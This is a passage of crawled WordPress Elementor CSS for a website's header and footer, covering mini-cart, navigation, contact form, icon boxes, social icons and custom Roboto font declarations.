);}.elementor-widget-uael-mini-cart .woocommerce-mini-cart__buttons a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc{justify-content:flex-end;}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc__btn-badge{border-radius:100%;top:-0.5em;right:-0.5em;font-size:10px;color:#ffffff;background-color:var( --e-global-color-8773ef8 );}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc-dropdown__header-badge{border-radius:100%;margin-left:2px;color:var( --e-global-color-599ae35 );background-color:var( --e-global-color-8773ef8 );}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc-modal__header-badge{border-radius:100%;margin-left:2px;color:var( --e-global-color-599ae35 );background-color:var( --e-global-color-8773ef8 );}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc-offcanvas__header-badge{border-radius:100%;margin-left:2px;color:var( --e-global-color-599ae35 );background-color:var( --e-global-color-8773ef8 );}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc__btn-icon{font-size:20px;color:var( --e-global-color-599ae35 );}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc:hover .uael-mc__btn-icon{color:var( --e-global-color-8773ef8 );}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc-dropdown__header-icon{font-size:20px;}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc-modal__header-icon{font-size:20px;}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc-offcanvas__header-icon{font-size:20px;}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-mc-offcanvas-wrap{background-color:rgba(0,0,0,0.75);}.elementor-4782 .elementor-element.elementor-element-142d359 .uael-close-o{color:#000000;background-color:#ffffff;border-style:solid;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4782 .elementor-element.elementor-element-cedd73e{padding:1% 2% 1% 2%;}.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-uael-mini-cart .woocommerce-mini-cart__buttons a{letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-4782 .elementor-element.elementor-element-119055d{padding:0px 0px 10px 0px;}.elementor-4782 .elementor-element.elementor-element-c019eb4{width:45%;}.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-4782 .elementor-element.elementor-element-d5ae96e img{width:100%;}.elementor-4782 .elementor-element.elementor-element-65cb629{width:15%;}.elementor-bc-flex-widget .elementor-4782 .elementor-element.elementor-element-65cb629.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4782 .elementor-element.elementor-element-65cb629.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-4782 .elementor-element.elementor-element-861d294{width:40%;}.elementor-4782 .elementor-element.elementor-element-96cb713{width:70%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-4782 .elementor-element.elementor-element-cccc27a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4782 .elementor-element.elementor-element-1458d09{width:30%;}.elementor-widget-uael-mini-cart .woocommerce-mini-cart__buttons a{letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(min-width:768px){.elementor-4782 .elementor-element.elementor-element-c019eb4{width:16.354%;}.elementor-4782 .elementor-element.elementor-element-65cb629{width:65.133%;}.elementor-4782 .elementor-element.elementor-element-861d294{width:18.179%;}.elementor-4782 .elementor-element.elementor-element-96cb713{width:79.995%;}.elementor-4782 .elementor-element.elementor-element-1458d09{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4782 .elementor-element.elementor-element-c019eb4{width:25%;}.elementor-4782 .elementor-element.elementor-element-65cb629{width:10%;}.elementor-4782 .elementor-element.elementor-element-861d294{width:65%;}.elementor-4782 .elementor-element.elementor-element-96cb713{width:90%;}.elementor-4782 .elementor-element.elementor-element-1458d09{width:10%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/10/Roboto-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/10/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/10/Roboto-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/10/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/10/Roboto-Black.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://duy.com/wp-content/uploads/elementor/css/post-7899.css?ver=1769017736
body_size: 2633
content:
.elementor-7899 .elementor-element.elementor-element-1c5e72d1:not(.elementor-motion-effects-element-type-background), .elementor-7899 .elementor-element.elementor-element-1c5e72d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 51%, #000000 48%);}.elementor-7899 .elementor-element.elementor-element-1c5e72d1 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #C4C4C4 0%, #f2295b 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7899 .elementor-element.elementor-element-1c5e72d1{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:6;}.elementor-7899 .elementor-element.elementor-element-1df173b5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7899 .elementor-element.elementor-element-1df173b5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-bc-flex-widget .elementor-7899 .elementor-element.elementor-element-1df173b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7899 .elementor-element.elementor-element-1df173b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7899 .elementor-element.elementor-element-1df173b5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7899 .elementor-element.elementor-element-1df173b5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7899 .elementor-element.elementor-element-1df173b5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7899 .elementor-element.elementor-element-1f0a3013 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7899 .elementor-element.elementor-element-1f0a3013:not(.elementor-motion-effects-element-type-background), .elementor-7899 .elementor-element.elementor-element-1f0a3013 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7899 .elementor-element.elementor-element-1f0a3013 > .elementor-container{max-width:1600px;}.elementor-7899 .elementor-element.elementor-element-1f0a3013 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:27px;}.elementor-7899 .elementor-element.elementor-element-1f0a3013{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7899 .elementor-element.elementor-element-1f0a3013 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7899 .elementor-element.elementor-element-5caf1c36{width:var( --container-widget-width, 104.105% );max-width:104.105%;--container-widget-width:104.105%;--container-widget-flex-grow:0;text-align:start;}.elementor-7899 .elementor-element.elementor-element-5caf1c36 img{width:40%;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-repeater-item-887669e.elementor-social-icon{background-color:#A1A1A1;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-repeater-item-887669e.elementor-social-icon i{color:#1E1E1E;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-repeater-item-887669e.elementor-social-icon svg{fill:#1E1E1E;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-repeater-item-8c372a2.elementor-social-icon{background-color:#919191;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-repeater-item-8c372a2.elementor-social-icon i{color:#000000;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-repeater-item-8c372a2.elementor-social-icon svg{fill:#000000;}.elementor-7899 .elementor-element.elementor-element-2657fcf3{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 64.901% );max-width:64.901%;--container-widget-width:64.901%;--container-widget-flex-grow:0;--icon-size:23px;--grid-column-gap:17px;--grid-row-gap:0px;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-widget-container{text-align:left;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-social-icon{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-social-icon i{color:#5B5B5B;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-social-icon svg{fill:#5B5B5B;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-social-icon:hover{border-color:var( --e-global-color-accent );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-7899 .elementor-element.elementor-element-2b02081a{text-align:center;}.elementor-7899 .elementor-element.elementor-element-2b02081a .elementor-heading-title{font-size:40px;font-weight:600;text-transform:uppercase;line-height:45px;letter-spacing:1.4px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#C8C8C8;}.elementor-7899 .elementor-element.elementor-element-93c3508{text-align:center;}.elementor-7899 .elementor-element.elementor-element-93c3508 .elementor-heading-title{font-size:22px;font-weight:600;text-transform:uppercase;line-height:45px;letter-spacing:1.4px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#C8C8C8;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7899 .elementor-element.elementor-element-343581f7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group{padding-right:calc( 5px/2 );padding-left:calc( 5px/2 );margin-bottom:19px;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-form-fields-wrapper{margin-left:calc( -5px/2 );margin-right:calc( -5px/2 );margin-bottom:-19px;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group > label, .elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-subgroup label{color:#2E2B2B;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-type-html{padding-bottom:0px;color:#C2C2C2;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group .elementor-field{color:#5B5B5B;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group .elementor-field, .elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#DADADA;border-width:0px 0px 0px 0px;border-radius:05px 05px 05px 05px;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group .elementor-select-wrapper select{background-color:#DADADA;border-width:0px 0px 0px 0px;border-radius:05px 05px 05px 05px;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;border-radius:5px 5px 5px 5px;padding:22px 22px 22px 22px;}.elementor-7899 .elementor-element.elementor-element-343581f7 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );color:var( --e-global-color-599ae35 );}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );color:var( --e-global-color-599ae35 );}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-599ae35 );}.elementor-7899 .elementor-element.elementor-element-343581f7 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-7899 .elementor-element.elementor-element-343581f7 .e-form__buttons__wrapper__button-next:hover{background-color:#3A3A3A;color:#FFFFFF;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-button[type="submit"]:hover{background-color:#3A3A3A;color:#FFFFFF;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-7899 .elementor-element.elementor-element-343581f7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-message{font-family:"Rogan", Sans-serif;font-size:16px;font-weight:400;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-message.elementor-message-success{color:#E6E6E6;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-message.elementor-message-danger{color:#FFD7D7;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-message.elementor-help-inline{color:#EEEEEE;}.elementor-7899 .elementor-element.elementor-element-343581f7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7899 .elementor-element.elementor-element-59bcd8c4{text-align:start;font-size:16px;font-weight:400;color:#BABABA;}.elementor-7899 .elementor-element.elementor-element-21b3deed{text-align:center;}.elementor-7899 .elementor-element.elementor-element-21b3deed .elementor-heading-title{font-size:29px;font-weight:500;text-transform:uppercase;line-height:54px;letter-spacing:3.1px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#FFFEFE;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:15px;}.elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon-box-title{margin-block-end:10px;color:#F3F3F3;}.elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-stacked .elementor-icon{background-color:#F45DC1;}.elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-framed .elementor-icon, .elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-default .elementor-icon{fill:#F45DC1;color:#F45DC1;border-color:#F45DC1;}.elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-7899 .elementor-element.elementor-element-1a936fda.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon{font-size:24px;}.elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon-box-title, .elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon-box-title a{font-size:20px;font-weight:600;line-height:5px;}.elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon-box-description{font-weight:400;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:15px;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-title{margin-block-end:13px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#F3F3F3;}.elementor-7899 .elementor-element.elementor-element-23832538.elementor-view-stacked .elementor-icon{background-color:#F45DC1;}.elementor-7899 .elementor-element.elementor-element-23832538.elementor-view-framed .elementor-icon, .elementor-7899 .elementor-element.elementor-element-23832538.elementor-view-default .elementor-icon{fill:#F45DC1;color:#F45DC1;border-color:#F45DC1;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon{font-size:24px;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-title, .elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-title a{font-size:20px;font-weight:600;line-height:5px;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-description{font-weight:400;color:#6F6C6C;}.elementor-7899 .elementor-element.elementor-element-7be6b383:not(.elementor-motion-effects-element-type-background), .elementor-7899 .elementor-element.elementor-element-7be6b383 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-7899 .elementor-element.elementor-element-7be6b383 > .elementor-container{max-width:1920px;}.elementor-7899 .elementor-element.elementor-element-7be6b383{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7899 .elementor-element.elementor-element-7be6b383 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7899 .elementor-element.elementor-element-35decacf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7899 .elementor-element.elementor-element-35decacf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7899 .elementor-element.elementor-element-35decacf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7899 .elementor-element.elementor-element-4461f2d0 > .elementor-widget-container{margin:0px 0px 0px 80px;padding:0px 0px 0px 0px;}.elementor-7899 .elementor-element.elementor-element-4461f2d0 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-7899 .elementor-element.elementor-element-4461f2d0 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-7899 .elementor-element.elementor-element-4461f2d0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7899 .elementor-element.elementor-element-4461f2d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7899 .elementor-element.elementor-element-4461f2d0 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-7899 .elementor-element.elementor-element-4461f2d0 .elementor-icon-list-text{color:#636363;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7899 .elementor-element.elementor-element-5caf1c36{width:var( --container-widget-width, 682.062px );max-width:682.062px;--container-widget-width:682.062px;--container-widget-flex-grow:0;text-align:center;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-widget-container{text-align:center;}.elementor-7899 .elementor-element.elementor-element-2657fcf3{width:var( --container-widget-width, 723px );max-width:723px;--container-widget-width:723px;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-7899 .elementor-element.elementor-element-5d6c6eb1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7899 .elementor-element.elementor-element-5d6c6eb1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-7899 .elementor-element.elementor-element-2b02081a .elementor-heading-title{font-size:33px;}.elementor-7899 .elementor-element.elementor-element-93c3508 .elementor-heading-title{font-size:33px;}.elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-group .elementor-field, .elementor-7899 .elementor-element.elementor-element-343581f7 .elementor-field-subgroup label{font-size:15px;line-height:0.2em;}.elementor-bc-flex-widget .elementor-7899 .elementor-element.elementor-element-d8a3846.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7899 .elementor-element.elementor-element-d8a3846.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon-box-title, .elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon-box-title a{line-height:1.2em;letter-spacing:0.1px;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-title, .elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-title a{line-height:1.2em;letter-spacing:0.1px;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-description{line-height:0.7em;letter-spacing:0.2px;}}@media(min-width:768px){.elementor-7899 .elementor-element.elementor-element-1b6d5a7e{width:27.625%;}.elementor-7899 .elementor-element.elementor-element-5d6c6eb1{width:42.831%;}.elementor-7899 .elementor-element.elementor-element-d8a3846{width:29.209%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7899 .elementor-element.elementor-element-1b6d5a7e{width:100%;}.elementor-7899 .elementor-element.elementor-element-5d6c6eb1{width:50%;}.elementor-7899 .elementor-element.elementor-element-d8a3846{width:50%;}}@media(max-width:767px){.elementor-7899 .elementor-element.elementor-element-1f0a3013{margin-top:0px;margin-bottom:0px;padding:40px 10px 10px 10px;}.elementor-7899 .elementor-element.elementor-element-1b6d5a7e{width:100%;}.elementor-7899 .elementor-element.elementor-element-1b6d5a7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7899 .elementor-element.elementor-element-5caf1c36{text-align:center;}.elementor-7899 .elementor-element.elementor-element-5caf1c36 img{width:77%;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 .elementor-widget-container{text-align:center;}.elementor-7899 .elementor-element.elementor-element-2657fcf3 > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-7899 .elementor-element.elementor-element-5d6c6eb1{width:100%;}.elementor-bc-flex-widget .elementor-7899 .elementor-element.elementor-element-5d6c6eb1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7899 .elementor-element.elementor-element-5d6c6eb1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7899 .elementor-element.elementor-element-5d6c6eb1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:64px;}.elementor-7899 .elementor-element.elementor-element-5d6c6eb1 > .elementor-element-populated{text-align:center;}.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-7899 .elementor-element.elementor-element-2b02081a{text-align:center;}.elementor-7899 .elementor-element.elementor-element-2b02081a .elementor-heading-title{font-size:28px;line-height:1.2em;}.elementor-7899 .elementor-element.elementor-element-93c3508{text-align:center;}.elementor-7899 .elementor-element.elementor-element-93c3508 .elementor-heading-title{font-size:28px;line-height:1.2em;}.elementor-7899 .elementor-element.elementor-element-59bcd8c4{column-gap:19px;text-align:center;font-size:16px;line-height:1.5em;}.elementor-7899 .elementor-element.elementor-element-d8a3846{width:100%;}.elementor-7899 .elementor-element.elementor-element-d8a3846 > 